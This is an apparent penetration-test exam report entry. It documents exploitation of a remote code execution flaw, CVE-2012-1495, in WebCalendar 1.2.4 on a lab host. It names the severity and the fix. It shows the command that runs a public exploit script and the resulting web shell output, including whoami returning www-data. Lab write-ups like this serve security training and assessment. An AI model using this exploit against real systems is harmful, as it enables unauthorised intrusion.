 Vulnerability Exploited: CVE-2012-1495 WebCalendar 1.2.4 - Remote Code Execution
System Vulnerable: 192.168.37.55
Vulnerability Explanation: There is web application on this machine and it has vulnerability for remote
code execution. Nikto enumeration noticed the this web app.
Vulnerability Fix: This is fixed in version over 1.2.4. It should be updated.
Severity: Critical
Proof of Concept Code Here: Modifications to the existing exploit under below. It is the last part for
exploit.
oot@kali:~/Desktop/SecondExam/55# php 18775.php 192.168.37.55 /webcalendar/
+-------------------------------------------------------------+
| WebCalendar <= 1.2.4 Remote Code Executionn Exploit by EgiX |
+-------------------------------------------------------------+
webcalendar-shell# help
webcalendar-shell# help
webcalendar-shell# whoami
www-data
webcalendar-shell# whoami
www-data
webcalendar-shell# sysinfo